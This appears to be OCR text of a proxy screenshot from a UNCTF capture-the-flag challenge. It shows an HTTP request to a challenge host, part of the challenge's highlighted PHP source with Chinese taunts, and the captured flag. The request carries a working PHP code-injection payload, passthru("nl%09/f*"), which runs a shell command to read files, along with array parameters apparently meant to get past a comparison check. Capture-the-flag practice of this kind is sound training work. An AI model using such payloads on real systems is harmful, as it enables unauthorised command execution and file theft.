 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /index.php?code=passthru("nl%09/f*"); HTTP/1.1
2 Host:
b8e25998-a91d-4797-8b26-a013edd017a7.node.yuzhian.com.cn
3 Content-Length: 26
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin:
http://b8e25998-a91d-4797-8b26-a013edd017a7.node.yuzhian.co
m.cn
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8, application/signed-ex
change;v=b3;q=0.9
11 Referer:
http://b8e25998-a91d-4797-8b26-a013edd017a7.node.yuzhian.co
m.cn/index.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 a=0a&key1[]=111&key2[]=22
{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp
;&nbsp;&nbsp;&nbsp;echo&nbsp;
</span>
<span style="color: #DD0000">
"百度就能搜到的东西&lt;/br&gt;"
</span>
<span style="color: #007700">
;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;} <br
/>
&nbsp;&nbsp;&nbsp;&nbsp;}else{ <br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&
nbsp;
</span>
<span style="color: #DD0000">
"easy&nbsp;不&nbsp;easy&nbsp;,baby&nbsp;真&nbsp;baby,
都是玩烂的东西, 快拿flag！！！&lt;/br&gt;"
</span>
<span style="color: #007700">
;<br />
&nbsp;&nbsp;&nbsp;&nbsp;} <br />
}<br />
<br />
</span>
11 </span>
12 </code>
1 UNCTF{99hanDis_pHP_Ba_True_flag}
13